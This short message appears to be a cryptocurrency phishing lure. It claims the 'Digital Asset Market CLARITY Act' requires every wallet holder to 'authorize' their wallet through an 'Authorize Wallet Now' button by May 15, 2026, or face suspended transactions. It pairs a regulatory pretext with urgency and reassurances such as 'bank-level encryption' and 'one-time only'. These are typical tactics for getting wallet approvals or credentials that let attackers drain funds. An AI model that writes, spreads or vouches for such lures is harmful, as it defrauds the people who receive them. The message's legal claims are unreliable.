
The Digital Asset Market CLARITY Act requires
mandatory verification for all wallet
endpoints. To maintain your ability to
transact, buy, sell, and swap assets, you
must authorize your wallet address under this
framework.
Authorization Details:
Secure Process: Your data is protected with
bank-level encryption
Quick Setup: Takes less than 60 seconds to
complete
One-Time Only: This is a one-time requirement
[Authorize Wallet Now]
Important: Failure to authorize your wallet
by May 15, 2026 will result in temporary
suspension of transaction capabilities until
verification is completed.